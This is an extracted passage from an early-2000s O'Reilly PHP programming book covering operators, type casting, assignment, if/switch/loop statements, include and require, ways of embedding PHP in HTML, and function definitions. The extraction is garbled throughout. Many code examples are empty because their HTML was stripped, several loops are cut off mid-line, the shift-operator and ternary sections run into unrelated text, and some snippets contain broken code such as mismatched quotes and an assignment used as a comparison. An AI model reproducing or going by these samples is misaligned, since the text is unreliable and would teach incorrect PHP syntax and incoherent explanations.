This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Expressions and Operators | 41
Bitwise XOR (^)<br />
The bitwise XOR operator compares each corresponding bit in the binary representation<br />
of the operands. If either of the bits in the pair, but not both, is 1,<br />
the resulting bit is 1; otherwise, the resulting bit is 0. For example, 0755 ^ 023 is<br />
776.<br />
If both operands are strings, this operator returns a string in which each character<br />
is the result of a bitwise XOR operation between the two corresponding characters<br />
in the operands. If the two strings are different lengths, the resulting string<br />
is the length of the shorter operand, and extra trailing characters in the longer<br />
string are ignored. For example, "big drink" ^ "AA" is "#(".<br />
Left shift ( 1 (or binary 1101) shifted one place right results in 6 (binary<br />
110).<br />
Logical Operators<br />
Logical operators provide ways for you to build complex logical expressions. Logical<br />
operators treat their operands as Boolean values and return a Boolean value. There<br />
are both punctuation and English versions of the operators (|| and or are the same<br />
operator). The logical operators are:<br />
Logical AND (&&, and)<br />
The result of the logical AND operation is true if and only if both operands are<br />
true; otherwise, it is false. If the value of the first operand is false, the logical<br />
AND operator knows that the resulting value must also be false, so the righthand<br />
operand is never evaluated. This process is called short-circuiting, and a<br />
common <strong>PHP</strong> idiom uses it to ensure that a piece of code is evaluated only if<br />
42 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
something is true. For example, you might connect to a database only if some<br />
flag is not false:<br />
$result = $flag and mysql_connect( );<br />
The && and and operators differ only in their precedence.<br />
Logical OR (||, or)<br />
The result of the logical OR operation is true if either operand is true; otherwise,<br />
the result is false. Like the logical AND operator, the logical OR operator<br />
is short-circuited. If the lefthand operator is true, the result of the operator must<br />
be true, so the righthand operator is never evaluated. A common <strong>PHP</strong> idiom<br />
uses this to trigger an error condition if something goes wrong. For example:<br />
$result = fopen($filename) or exit( );<br />
The || and or operators differ only in their precedence.<br />
Logical XOR (xor)<br />
The result of the logical XOR operation is true if either operand, but not both, is<br />
true; otherwise, it is false.<br />
Logical negation (!)<br />
The logical negation operator returns the Boolean value true if the operand evaluates<br />
to false, and false if the operand evaluates to true.<br />
Casting Operators<br />
Although <strong>PHP</strong> is a weakly typed language, there are occasions when it’s useful to<br />
consider a value as a specific type. The casting operators, (int), (float), (string),<br />
(bool), (array), and (object), allow you to force a value into a particular type. To<br />
use a casting operator, put the operator to the left of the operand. Table 2-8 lists the<br />
casting operators, synonymous operands, and the type to which the operator changes<br />
the value.<br />
Table 2-8. <strong>PHP</strong> casting operators<br />
Operator Synonymous operators Changes type to<br />
(int) (integer) Integer<br />
(float) (real) Floating point<br />
(string) String<br />
(bool) (boolean) Boolean<br />
(array) Array<br />
(object) Object<br />
Casting affects the way other operators interpret a value, rather than changing the<br />
value in a variable. For example, the code:<br />
$a = "5";<br />
$b = (int) $a;<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Expressions and Operators | 43
assigns $b the integer value of $a; $a remains the string "5". To cast the value of the<br />
variable itself, you must assign the result of a cast back into the variable:<br />
$a = "5"<br />
$a = (int) $a; // now $a holds an integer<br />
Not every cast is useful: casting an array to a numeric type gives 1, and casting an<br />
array to a string gives "Array" (seeing this in your output is a sure sign that you’ve<br />
printed a variable that contains an array).<br />
Casting an object to an array builds an array of the properties, mapping property<br />
names to values:<br />
class Person {<br />
var $name = "Fred";<br />
var $age = 35;<br />
}<br />
$o = new Person;<br />
$a = (array) $o;<br />
print_r($a);<br />
Array<br />
(<br />
[name] => Fred<br />
[age] => 35<br />
)<br />
You can cast an array to an object to build an object whose properties correspond to<br />
the array’s keys and values. For example:<br />
$a = array('name' => 'Fred', 'age' => 35, 'wife' => 'Wilma');<br />
$o = (object) $a;<br />
echo $o->name;<br />
Fred<br />
Keys that aren’t valid identifiers, and thus are invalid property names, are inaccessible<br />
but are restored when the object is cast back to an array.<br />
Assignment Operators<br />
Assignment operators store or update values in variables. The autoincrement and<br />
autodecrement operators we saw earlier are highly specialized assignment operators—here<br />
we see the more general forms. The basic assignment operator is =, but<br />
we’ll also see combinations of assignment and binary operations, such as += and &=.<br />
Assignment<br />
The basic assignment operator (=) assigns a value to a variable. The lefthand operand<br />
is always a variable. The righthand operand can be any expression—any simple<br />
literal, variable, or complex expression. The righthand operand’s value is stored in<br />
the variable named by the lefthand operand.<br />
44 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Because all operators are required to return a value, the assignment operator returns<br />
the value assigned to the variable. For example, the expression $a = 5 not only assigns<br />
5 to $a, but also behaves as the value 5 if used in a larger expression. Consider the<br />
following expressions:<br />
$a = 5;<br />
$b = 10;<br />
$c = ($a = $b);<br />
The expression $a=$bis evaluated first, because of the parentheses. Now, both $a and<br />
$b have the same value, 10. Finally, $c is assigned the result of the expression $a = $b,<br />
which is the value assigned to the lefthand operand (in this case, $a). When the full<br />
expression is done evaluating, all three variables contain the same value, 10.<br />
Assignment with operation<br />
In addition to the basic assignment operator, there are several assignment operators<br />
that are convenient shorthand. These operators consist of a binary operator followed<br />
directly by an equals sign, and their effect is the same as performing the operation<br />
with the operands, then assigning the resulting value to the lefthand operand.<br />
These assignment operators are:<br />
Plus-equals (+=)<br />
Adds the righthand operand to the value of the lefthand operand, then assigns<br />
the result to the lefthand operand. $a += 5 is the same as $a=$a+5.<br />
Minus-equals (–=)<br />
Subtracts the righthand operand from the value of the lefthand operand, then<br />
assigns the result to the lefthand operand.<br />
Divide-equals (/=)<br />
Divides the value of the lefthand operand by the righthand operand, then assigns<br />
the result to the lefthand operand.<br />
Multiply-equals (*=)<br />
Multiplies the righthand operand with the value of the lefthand operand, then<br />
assigns the result to the lefthand operand.<br />
Modulus-equals (%=)<br />
Performs the modulus operation on the value of the lefthand operand and the<br />
righthand operand, then assigns the result to the lefthand operand.<br />
Bitwise-XOR-equals (^=)<br />
Performs a bitwise XOR on the lefthand and righthand operands, then assigns<br />
the result to the lefthand operand.<br />
Bitwise-AND-equals (&=)<br />
Performs a bitwise AND on the value of the lefthand operand and the righthand<br />
operand, then assigns the result to the lefthand operand.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Expressions and Operators | 45
Bitwise-OR-equals (|=)<br />
Performs a bitwise OR on the value of the lefthand operand and the righthand<br />
operand, then assigns the result to the lefthand operand.<br />
Concatenate-equals (.=)<br />
Concatenates the righthand operand to the value of the lefthand operand, then<br />
assigns the result to the lefthand operand.<br />
Miscellaneous Operators<br />
The remaining <strong>PHP</strong> operators are for error suppression, executing an external command,<br />
and selecting values:<br />
Error suppression (@)<br />
Some operators or functions can generate error messages. The error suppression<br />
operator, discussed in full in Chapter 13, is used to prevent these messages from<br />
being created.<br />
Execution (`...`)<br />
The backtick operator executes the string contained between the backticks as a<br />
shell command and returns the output. For example:<br />
$listing = `ls –ls /tmp`;<br />
echo $listing;<br />
Conditional (?:)<br />
The conditional operator is, depending on the code you look at, either the most<br />
overused or most underused operator. It is the only ternary (three-operand)<br />
operator and is therefore sometimes just called the ternary operator.<br />
The conditional operator evaluates the expression before the ?. If the expression<br />
is true, the operator returns the value of the expression between the ? and :;<br />
otherwise, the operator returns the value of the expression after the :. For<br />
instance:<br />
if<br />
The if statement checks the truthfulness of an expression and, if the expression is<br />
true, evaluates a statement. An if statement looks like:<br />
if (expression)<br />
statement<br />
To specify an alternative statement to execute when the expression is false, use the<br />
else keyword:<br />
if (expression)<br />
statement<br />
else<br />
statement<br />
For example:<br />
if ($user_validated)<br />
echo "Welcome!";<br />
else<br />
echo "Access Forbidden!";<br />
To include more than one statement in an if statement, use a block—a curly braceenclosed<br />
set of statements:<br />
if ($user_validated) {<br />
echo 'Welcome!";<br />
$greeted = 1;<br />
} else {<br />
echo "Access Forbidden!";<br />
exit;<br />
}<br />
<strong>PHP</strong> provides another syntax for blocks in tests and loops. Instead of enclosing the<br />
block of statements in curly braces, end the if line with a colon (:) and use a specific<br />
keyword to end the block (endif, in this case). For example:<br />
if ($user_validated) :<br />
echo "Welcome!";<br />
$greeted = 1;<br />
else :<br />
echo "Access Forbidden!";<br />
exit;<br />
endif;<br />
Other statements described in this chapter also have similar alternate style syntax<br />
(and ending keywords); they can be useful if you have large blocks of HTML inside<br />
your statements. For example:<br />
<br />
<br />
<br />
First Name:Sophia<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Flow-Control Statements | 47
Last Name:Lee<br />
<br />
<br />
<br />
Please log in.<br />
<br />
Because if is a statement, you can chain them:<br />
if ($good)<br />
print('Dandy!');<br />
else<br />
if ($error)<br />
print('Oh, no!');<br />
else<br />
print("I'm ambivalent...");<br />
Such chains of if statements are common enough that <strong>PHP</strong> provides an easier syntax:<br />
the elseif statement. For example, the previous code can be rewritten as:<br />
if ($good)<br />
print('Dandy!');<br />
elseif ($error)<br />
print('Oh, no!');<br />
else<br />
print("I'm ambivalent...");<br />
The ternary conditional operator (?:) can be used to shorten simple true/false tests.<br />
Take a common situation such as checking to see if a given variable is true and printing<br />
something if it is. With a normal if/else statement, it looks like this:<br />
<br />
With the ternary conditional operator, it looks like this:<br />
<br />
Compare the syntax of the two:<br />
if (expression) true_statement else false_statement<br />
(expression) ? true_expression : false_expression<br />
The main difference here is that the conditional operator is not a statement at all.<br />
This means that it is used on expressions, and the result of a complete ternary<br />
expression is itself an expression. In the previous example, the echo statement is<br />
inside the if condition, while when used with the ternary operator, it precedes the<br />
expression.<br />
switch<br />
It often is the case that the value of a single variable may determine one of a number<br />
of different choices (e.g., the variable holds the username and you want to do<br />
something different for each user). The switch statement is designed for just this<br />
situation.<br />
48 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
A switch statement is given an expression and compares its value to all cases in the<br />
switch; all statements in a matching case are executed, up to the first break keyword<br />
it finds. If none match, and a default is given, all statements following the default<br />
keyword are executed, up to the first break keyword encountered.<br />
For example, suppose you have the following:<br />
if ($name == 'ktatroe')<br />
// do something<br />
elseif ($name == 'rasmus')<br />
// do something<br />
elseif ($name == 'ricm')<br />
// do something<br />
elseif ($name == 'bobk')<br />
// do something<br />
You can replace that statement with the following switch statement:<br />
switch($name) {<br />
case 'ktatroe':<br />
// do something<br />
break;<br />
case 'rasmus':<br />
// do something<br />
break;<br />
case 'ricm':<br />
// do something<br />
break;<br />
case 'bobk':<br />
// do something<br />
break;<br />
}<br />
The alternative syntax for this is:<br />
switch($name):<br />
case 'ktatroe':<br />
// do something<br />
break;<br />
case 'rasmus':<br />
// do something<br />
break;<br />
case 'ricm':<br />
// do something<br />
break;<br />
case 'bobk':<br />
// do something<br />
break;<br />
endswitch;<br />
Because statements are executed from the matching case label to the next break keyword,<br />
you can combine several cases in a fall-through. In the following example,<br />
“yes” is printed when $name is equal to “sylvie” or to “bruno”:<br />
switch ($name) {<br />
case 'sylvie': // fall-through<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Flow-Control Statements | 49
case 'bruno':<br />
print('yes');<br />
break;<br />
default:<br />
print('no');<br />
break;<br />
}<br />
Commenting the fact that you are using a fall-through case in a switch is a good idea,<br />
so someone doesn’t come along at some point and add a break, thinking you had forgotten<br />
it.<br />
You can specify an optional number of levels for the break keyword to break out of.<br />
In this way, a break statement can break out of several levels of nested switch statements.<br />
An example of using break in this manner is shown in the next section.<br />
while<br />
The simplest form of loop is the while statement:<br />
while (expression)<br />
statement<br />
If the expression evaluates to true, the statement is executed and then the expression<br />
is reevaluated (if it is true, the body of the loop is executed, and so on). The loop<br />
exits when the expression evaluates to false.<br />
As an example, here’s some code that adds the whole numbers from 1 to 10:<br />
$total = 0;<br />
$i = 1;<br />
while ($i
if ($i == 5)<br />
break; // breaks out of the loop<br />
$total += $i;<br />
$i++;<br />
}<br />
Optionally, you can put a number after the break keyword, indicating how many levels<br />
of loop structures to break out of. In this way, a statement buried deep in nested<br />
loops can break out of the outermost loop. For example:<br />
$i = 0;<br />
while ($i < 10) {<br />
while ($j < 10) {<br />
if ($j == 5)<br />
break 2; // breaks out of two while loops<br />
$j++;<br />
}<br />
$i++;<br />
}<br />
echo $i;<br />
echo $j;<br />
0<br />
5<br />
The continue statement skips ahead to the next test of the loop condition. As with<br />
the break keyword, you can continue through an optional number of levels of loop<br />
structure:<br />
while ($i < 10) {<br />
while ($j < 10) {<br />
if ($j = 5)<br />
continue 2; // continues through two levels<br />
$j++;<br />
}<br />
$i++;<br />
}<br />
In this code, $j never has a value above 5, but $i goes through all values from 0<br />
through 9.<br />
<strong>PHP</strong> also supports a do/while loop, which takes the following form:<br />
do<br />
statement<br />
while (expression)<br />
Use a do/while loop to ensure that the loop body is executed at least once:<br />
$total = 0;<br />
$i = 1;<br />
do {<br />
$total += $i++;<br />
} while ($i
You can use break and continue statements in a do/while statement just as in a normal<br />
while statement.<br />
The do/while statement is sometimes used to break out of a block of code when an<br />
error condition occurs. For example:<br />
do {<br />
// do some stuff<br />
if ($error_condition)<br />
break;<br />
// do some other stuff<br />
} while (false);<br />
Because the condition for the loop is false, the loop is executed only once, regardless<br />
of what happens inside the loop. However, if an error occurs, the code after the<br />
break is not evaluated.<br />
for<br />
The for statement is similar to the while statement, except it adds counter initialization<br />
and counter manipulation expressions, and is often shorter and easier to read<br />
than the equivalent while loop.<br />
Here’s a while loop that counts from 0 to 9, printing each number:<br />
$counter = 0;<br />
while ($counter < 10) {<br />
echo "Counter is $counter\n";<br />
$counter++;<br />
}<br />
Here’s the corresponding, more concise for loop:<br />
for ($counter = 0; $counter < 10; $counter++)<br />
echo "Counter is $counter\n";<br />
The structure of a for statement is:<br />
for (start; condition; increment)<br />
statement<br />
The expression start is evaluated once, at the beginning of the for statement. Each<br />
time through the loop, the expression condition is tested. If it is true, the body of the<br />
loop is executed; if it is false, the loop ends. The expression increment is evaluated<br />
after the loop body runs.<br />
The alternative syntax of a for statement is:<br />
for (expr1; expr2; expr3):<br />
statement;<br />
...;<br />
endfor;<br />
52 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
This program adds the numbers from 1 to 10 using a for loop:<br />
$total = 0;<br />
for ($i= 1; $i
The alternate syntax is:<br />
foreach ($array as $key => $value):<br />
// ...<br />
endforeach;<br />
declare<br />
The declare statement allows you to specify execution directives for a block of code.<br />
The structure of a declare statement is:<br />
declare (directive)<br />
statement<br />
Currently, there is only one declare form, the ticks directive. Using it, you can specify<br />
how frequently (measured roughly in number of code statements) a tick function<br />
registered with register_tick_function( ) is called. For example:<br />
register_tick_function("some_function");<br />
declare(ticks = 3) {<br />
for($i = 0; $i < 10; $i++) {<br />
// do something<br />
}<br />
}<br />
In this code, some_function( ) is called after every third statement is executed.<br />
exit and return<br />
The exit statement ends execution of the script as soon as it is reached. The return<br />
statement returns from a function or (at the top level of the program) from the script.<br />
The exit statement takes an optional value. If this is a number, it’s the exit status of<br />
the process. If it’s a string, the value is printed before the process terminates. The<br />
exit( ) construct is an alias for die( ):<br />
$handle = @mysql_connect("localhost", $USERNAME, $PASSWORD);<br />
if (!$handle) {<br />
die("Could not connect to database");<br />
}<br />
This is more commonly written as:<br />
$handle = @mysql_connect("localhost", $USERNAME, $PASSWORD)<br />
or die("Could not connect to database");<br />
See Chapter 3 for more information on using the return statement in functions.<br />
Including Code<br />
<strong>PHP</strong> provides two constructs to load code and HTML from another module: require<br />
and include. They both load a file as the <strong>PHP</strong> script runs, work in conditionals and<br />
54 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
loops, and complain if the file being loaded can’t be found. The main difference is<br />
that attempting to require a nonexistent file is a fatal error, while attempting to<br />
include such a file produces a warning but does not stop script execution.<br />
A common use of include is to separate page-specific content from general site<br />
design. Common elements such as headers and footers go in separate HTML files,<br />
and each page then looks like:<br />
<br />
content<br />
<br />
We use include because it allows <strong>PHP</strong> to continue to process the page even if there’s<br />
an error in the site design file(s). The require construct is less forgiving and is more<br />
suited to loading code libraries, where the page can’t be displayed if the libraries<br />
don’t load. For example:<br />
require 'codelib.inc';<br />
mysub( ); // defined in codelib.inc<br />
A marginally more efficient way to handle headers and footers is to load a single file<br />
and then call functions to generate the standardized site elements:<br />
<br />
content<br />
<br />
If <strong>PHP</strong> cannot parse some part of a file included by include or require, a warning is<br />
printed and execution continues. You can silence the warning by prepending the call<br />
with the silence operator; for example, @include.<br />
If the allow_url_fopen option is enabled through <strong>PHP</strong>’s configuration file, php.ini,<br />
you can include files from a remote site by providing a URL instead of a simple local<br />
path:<br />
include 'http://www.example.com/codelib.inc';<br />
If the filename begins with “http://” or “ftp://”, the file is retrieved from a remote site<br />
and then loaded.<br />
Files included with include and require can be arbitrarily named. Common extensions<br />
are .php, .inc, and .html. Note that remotely fetching a file that ends in .php<br />
from a web server that has <strong>PHP</strong> enabled fetches the output of that <strong>PHP</strong> script. For<br />
this reason, we recommend you use .inc for library files that primarily contain code<br />
and .html for library files that primarily contain HTML.<br />
If a program uses include or require to include the same file twice, the file is loaded<br />
and the code is run or the HTML is printed twice. This can result in errors about the<br />
redefinition of functions or multiple copies of headers or HTML being sent. To prevent<br />
these errors from occurring, use the include_once and require_once constructs.<br />
They behave the same as include and require the first time a file is loaded, but quietly<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Including Code | 55
ignore subsequent attempts to load the same file. For example, many page elements,<br />
each stored in separate files, need to know the current user’s preferences. The element<br />
libraries should load the user preferences library with require_once. The page designer<br />
can then include a page element without worrying about whether the user preference<br />
code has already been loaded.<br />
Code in an included file is imported at the scope that is in effect where the include<br />
statement is found, so the included code can see and alter your code’s variables. This<br />
can be useful—for instance, a user-tracking library might store the current user’s<br />
name in the global $user variable:<br />
// main page<br />
include 'userprefs.inc';<br />
echo "Hello, $user.";<br />
The ability of libraries to see and change your variables can also be a problem. You<br />
have to know every global variable used by a library to ensure that you don’t accidentally<br />
try to use one of them for your own purposes, thereby overwriting the<br />
library’s value and disrupting how it works.<br />
If the include or require construct is in a function, the variables in the included file<br />
become function-scope variables for that function.<br />
Because include and require are keywords, not real statements, you must always<br />
enclose them in curly braces in conditional and loop statements:<br />
for ($i=0; $i < 10; $i++) {<br />
include "repeated_element.html";<br />
}<br />
Use the get_included_files( ) function to learn which files your script has included<br />
or required. It returns an array containing the full system path filenames of each<br />
included or required file. Files that did not parse are not included in this array.<br />
Embedding <strong>PHP</strong> in Web Pages<br />
Although it is possible to write and run standalone <strong>PHP</strong> programs, most <strong>PHP</strong> code is<br />
embedded in HTML or XML files. This is, after all, why it was created in the first<br />
place. Processing such documents involves replacing each chunk of <strong>PHP</strong> source code<br />
with the output it produces when executed.<br />
Because a single file contains <strong>PHP</strong> and non-<strong>PHP</strong> source code, we need a way to identify<br />
the regions of <strong>PHP</strong> code to be executed. <strong>PHP</strong> provides four different ways to do<br />
this.<br />
As you’ll see, the first, and preferred, method looks like XML. The second method<br />
looks like SGML. The third method is based on ASP tags. The fourth method uses<br />
the standard HTML tag; this makes it easy to edit pages with enabled <strong>PHP</strong><br />
using a regular HTML editor.<br />
56 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
XML Style<br />
Because of the advent of the eXtensible Markup Language (XML) and the migration<br />
of HTML to an XML language (XHTML), the currently preferred technique for<br />
embedding <strong>PHP</strong> uses XML-compliant tags to denote <strong>PHP</strong> instructions.<br />
Coming up with tags to demark <strong>PHP</strong> commands in XML was easy, because XML<br />
allows the definition of new tags. To use this style, surround your <strong>PHP</strong> code with<br />
. Everything between these markers is interpreted as <strong>PHP</strong>, and everything<br />
outside the markers is not. Although it is not necessary to include spaces between the<br />
markers and the enclosed text, doing so improves readability. For example, to get<br />
<strong>PHP</strong> to print “Hello, world”, you can insert the following line in a web page:<br />
<br />
The trailing semicolon on the statement is optional, because the end of the block<br />
also forces the end of the expression. Embedded in a complete HTML file, this looks<br />
like:<br />
<br />
<br />
<br />
This is my first <strong>PHP</strong> program!<br />
<br />
<br />
<br />
Look, ma! It's my first <strong>PHP</strong> program:<br />
<br />
How cool is that?<br />
<br />
<br />
<br />
Of course, this isn’t very exciting—we could have done it without <strong>PHP</strong>. The real<br />
value of <strong>PHP</strong> comes when we put dynamic information from sources such as databases<br />
and form values into the web page. That’s for a later chapter, though. Let’s get<br />
back to our “Hello, world” example. When a user visits this page and views its<br />
source, it looks like this:<br />
<br />
<br />
<br />
This is my first <strong>PHP</strong> program!<br />
<br />
<br />
<br />
Look, ma! It's my first <strong>PHP</strong> program:<br />
Hello, world!<br />
How cool is that?<br />
<br />
<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Embedding <strong>PHP</strong> in Web Pages | 57
Notice that there’s no trace of the <strong>PHP</strong> source code from the original file. The user<br />
sees only its output.<br />
Also notice that we switched between <strong>PHP</strong> and non-<strong>PHP</strong>, all in the space of a single<br />
line. <strong>PHP</strong> instructions can be put anywhere in a file, even within valid HTML tags.<br />
For example:<br />
inside your tags if you wish to be compliant, but who wants<br />
to write code like if( $a > 5 )...?<br />
58 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
and other such niceties. Some will even go so far as to helpfully remove the “offending”<br />
code for you.<br />
However, many of these same HTML editors recognize another mechanism (no more<br />
legal than <strong>PHP</strong>’s) for embedding code—that of Microsoft’s Active Server Pages (ASP).<br />
Like <strong>PHP</strong>, ASP is a method for embedding server-side scripts within documents.<br />
If you want to use ASP-aware tools to edit files that contain embedded <strong>PHP</strong>, you can<br />
use ASP-style tags to identify <strong>PHP</strong> regions. The ASP-style tag is the same as the<br />
SGML-style tag, but with % instead of ?:<br />
<br />
In all other ways, the ASP-style tag works the same as the SGML-style tag.<br />
ASP-style tags are not enabled by default. To use these tags, either build <strong>PHP</strong> with<br />
the --enable-asp-tags option or enable asp_tags in the <strong>PHP</strong> configuration file.<br />
Script Style<br />
The final method of distinguishing <strong>PHP</strong> from HTML involves a tag invented to allow<br />
client-side scripting within HTML pages, the tag. You might recognize it as<br />
the tag in which JavaScript is embedded. Since <strong>PHP</strong> is processed and removed from<br />
the file before it reaches the browser, you can use the tag to surround <strong>PHP</strong><br />
code. To use this method, simply specify "php" as the value of the language attribute<br />
of the tag:<br />
<br />
echo "Hello, world";<br />
<br />
This method is most useful with HTML editors that work only on strictly legal<br />
HTML files and don’t yet support XML processing commands.<br />
Echoing Content Directly<br />
Perhaps the single most common operation within a <strong>PHP</strong> application is displaying<br />
data to the user. In the context of a web application, this means inserting into the<br />
HTML document information that will become HTML when viewed by the user.<br />
To simplify this operation, <strong>PHP</strong> provides special versions of the SGML and ASP tags<br />
that automatically take the value inside the tag and insert it into the HTML page. To<br />
use this feature, add an equals sign (=) to the opening tag. With this technique, we<br />
can rewrite our form example as:<br />
After processing, the resulting HTML is:<br />
This number (4) <br />
and this number (4) <br />
are the same.<br />
60 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Chapter 3 CHAPTER 3<br />
Functions<br />
A function is a named block of code that performs a specific task, possibly acting<br />
upon a set of values given to it, or parameters, and possibly returning a single value.<br />
Functions save on compile time—no matter how many times you call them, functions<br />
are compiled only once for the page. They also improve reliability by allowing<br />
you to fixany bugs in one place, rather than everywhere you perform a task, and<br />
they improve readability by isolating code that performs specific tasks.<br />
This chapter introduces the syntaxof function calls and function definitions and discusses<br />
how to manage variables in functions and pass values to functions (including<br />
pass-by-value and pass-by-reference). It also covers variable functions and anonymous<br />
functions.<br />
Calling a Function<br />
Functions in a <strong>PHP</strong> program can be either built-in (or, by being in an extension,<br />
effectively built-in) or user-defined. Regardless of their source, all functions are evaluated<br />
in the same way:<br />
$some_value = function_name( [ parameter, ... ] );<br />
The number of parameters a function requires differs from function to function (and,<br />
as we’ll see later, may even vary for the same function). The parameters supplied to<br />
the function may be any valid expression and should be in the specific order<br />
expected by the function. A function’s documentation will tell you what parameters<br />
the function expects and what values you can expect to be returned.<br />
Here are some examples of functions:<br />
// strlen( ) is a built-in function that returns the length of a string<br />
$length = strlen("<strong>PHP</strong>"); // $length is now 3<br />
// sin() and asin( ) are the sine and arcsine math functions<br />
$result = sin(asin(1)); // $result is the sine of arcsin(1), or 1.0<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
61
unlink( ) deletes a file<br />
$result = unlink("functions.txt"); // false if unsuccessful<br />
In the first example, we give an argument, "<strong>PHP</strong>", to the function strlen( ), which<br />
gives us the number of characters in the string it’s given. In this case, it returns 3,<br />
which is assigned to the variable $length. This is the simplest and most common way<br />
to use a function.<br />
The second example passes the result of asin(1) to the sin( ) function. Since the sine<br />
and arcsine functions are reflexive, taking the sine of the arcsine of any value will<br />
always return that same value.<br />
In the final example, we give a filename to the unlink( ) function, which attempts to<br />
delete the file. Like many functions, it returns false when it fails. This allows you to<br />
use another built-in function, die( ), and the short-circuiting property of the logic<br />
operators. Thus, this example might be rewritten as:<br />
$result = unlink("functions.txt") or die("Operation failed!");<br />
The unlink( ) function, unlike the other two examples, affects something outside of<br />
the parameters given to it. In this case, it deletes a file from the filesystem. All such<br />
side effects of a function should be carefully documented.<br />
<strong>PHP</strong> has a huge array of functions already defined for you to use in your programs.<br />
Everything from database access, to creating graphics, to reading and writing XML<br />
files, to grabbing files from remote systems can be found in <strong>PHP</strong>’s many extensions.<br />
Chapter 14 goes into detail on how to add new extensions to <strong>PHP</strong>, the built-in functions<br />
are described in detail in AppendixA, and an overview of <strong>PHP</strong>’s extensions can<br />
be found in AppendixB.<br />
Defining a Function<br />
To define a function, use the following syntax:<br />
function [&] function_name ( [ parameter [, ... ] ] )<br />
{<br />
statement list<br />
}<br />
The statement list can include HTML. You can declare a <strong>PHP</strong> function that doesn’t<br />
contain any <strong>PHP</strong> code. For instance, the column( ) function simply gives a convenient<br />
short name to HTML code that may be needed many times throughout the page:<br />
<br />
<br />
<br />
The function name can be any string that starts with a letter or underscore followed<br />
by zero or more letters, underscores, and digits. Function names are case-insensitive;<br />
that is, you can call the sin( ) function as sin(1), SIN(1), SiN(1), and so on, because<br />
all these names refer to the same function.<br />
62 | Chapter 3: Functions<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Typically, functions return some value. To return a value from a function, use the<br />
return statement: put return expr inside your function. When a return statement is<br />
encountered during execution, control reverts to the calling statement, and the evaluated<br />
results of expr will be returned as the value of the function. Although it can<br />
make for messy code, you can actually include multiple return statements in a function<br />
if it makes sense (for example, if you have a switch statement to determine<br />
which of several values to return).<br />
If you define your function with the optional ampersand before the name, the function<br />
returns a reference to the returned data rather than a copy of the data.<br />
Let’s take a look at a simple function. Example 3-1 takes two strings, concatenates<br />
them, and then returns the result (in this case, we’ve created a slightly slower equivalent<br />
to the concatenation operator, but bear with us for the sake of example).<br />
Example 3-1. String concatenation<br />
function strcat($left, $right) {<br />
$combined_string = $left . $right;<br />
return $combined_string;<br />
}<br />
The function takes two arguments, $left and $right. Using the concatenation operator,<br />
the function creates a combined string in the variable $combined_string. Finally,<br />
in order to cause the function to have a value when it’s evaluated with our arguments,<br />
we return the value $combined_string.<br />
Because the return statement can accept any expression, even complex ones, we can<br />
simplify the program as shown in Example 3-2.<br />
Example 3-2. String concatenation redux<br />
function strcat($left, $right) {<br />
return $left . $right;<br />
}<br />
If we put this function on a <strong>PHP</strong> page, we can call it from anywhere within the page.<br />
Take a look at Example 3-3.<br />
Example 3-3. Using our concatenation function<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Defining a Function | 63
When this page is displayed, the full sentence is shown.<br />
This function takes in an integer, doubles it, and returns the result:<br />
function doubler($value) {<br />
return $value
As we discussed in Chapter 2, the extent to which a variable can be seen in a program<br />
is called the scope of the variable. Variables created within a function are inside<br />
the scope of the function (i.e., have function-level scope). Variables created outside of<br />
functions and objects have global scope and exist anywhere outside of those functions<br />
and objects. A few variables provided by <strong>PHP</strong> have both function-level and global<br />
scope.<br />
At first glance, even an experienced programmer may think that in the previous<br />
example $a will be 5 by the time the echo statement is reached, so keep that in mind<br />
when choosing names for your variables.<br />
Global Variables<br />
If you want a variable in the global scope to be accessible from within a function, you<br />
can use the global keyword. Its syntax is:<br />
global var1, var2, ...<br />
Changing the previous example to include a global keyword, we get:<br />
$a = 3;<br />
function foo( ) {<br />
global $a;<br />
$a += 2;<br />
}<br />
foo( );<br />
echo $a;<br />
Instead of creating a new variable called $a with function-level scope, <strong>PHP</strong> uses the<br />
global $a within the function. Now, when the value of $a is displayed, it will be 5.<br />
You must include the global keyword in a function before any uses of the global<br />
variable or variables you want to access. Because they are declared before the body of<br />
the function, function parameters can never be global variables.<br />
Using global is equivalent to creating a reference to the variable in the $GLOBALS variable.<br />
That is, the following declarations:<br />
global $var;<br />
$var = &$GLOBALS['var'];<br />
both create a variable in the function’s scope that is a reference to the same value as<br />
the variable $var in the global scope.<br />
Static Variables<br />
Like C, <strong>PHP</strong> supports declaring function variables static. A static variable is shared<br />
